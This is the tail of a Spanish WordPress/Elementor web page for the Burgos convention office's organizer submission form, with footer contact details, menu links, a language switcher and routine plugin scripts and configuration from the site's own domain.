								<li class="elementor-icon-list-item">
											<a href="mailto:info@congresosburgos.com?subject=Información%20sobre%20Congreso%20de%20Burgos">

											<span class="elementor-icon-list-text">info@congresosburgos.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Paseo Sierra de Atapuerca s/n 09002 Burgos</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-37182b98" data-id="37182b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456d74dd elementor-widget elementor-widget-heading" data-id="456d74dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menú</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64337003 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64337003" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/oficina-de-congresos-de-burgos/">

											<span class="elementor-icon-list-text">Oficina de Congresos de Burgos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/noticias/">

											<span class="elementor-icon-list-text">Noticias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/por-que-burgos/">

											<span class="elementor-icon-list-text">Por qué Burgos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/informacion/">

											<span class="elementor-icon-list-text">Información</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/premios-embajadores/">

											<span class="elementor-icon-list-text">Embajadores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-648bf78e" data-id="648bf78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63aa33 elementor-widget elementor-widget-heading" data-id="a63aa33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee16a23 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee16a23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://congresosburgos.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-52eae92" data-id="52eae92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e2f98 elementor-widget elementor-widget-image" data-id="31e2f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="225" height="119" src="https://congresosburgos.com/wp-content/uploads/2022/10/descarga-e1669384144185.png" class="attachment-large size-large wp-image-1098" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-15ed950a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="15ed950a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-236a22a4" data-id="236a22a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-111d8212 elementor-widget elementor-widget-heading" data-id="111d8212" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2023 © Todos los derechos reservados</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-385332a2" data-id="385332a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d7286e6 elementor-widget elementor-widget-heading" data-id="5d7286e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2022 © Todos los derechos reservados</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iberomedia-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://congresosburgos.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://congresosburgos.com/en/submit-organizer-form/"
                         title="English">
          						  <img class="trp-flag-image" src="https://congresosburgos.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English">English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://congresosburgos.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://congresosburgos.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/auto-translate/global/js/auto-translate-global.min.js?ver=1.5.4" id="auto-translate-global-js"></script>
<script src="https://congresosburgos.com/wp-content/themes/iberomedia-theme/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://congresosburgos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/congresosburgos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/congresosburgos.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/congresosburgos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a9fe9cb0e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":731,"title":"Submit%20Organizer%20Form%20%E2%80%93%20Oficina%20de%20Congresos%20de%20Burgos","excerpt":"","featuredImage":false}};
</script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://congresosburgos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://congresosburgos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/congresosburgos.com\/wp-admin\/admin-ajax.php","nonce":"ba77ef4aa8","urls":{"assets":"https:\/\/congresosburgos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/congresosburgos.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/congresosburgos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

</body>
</html>
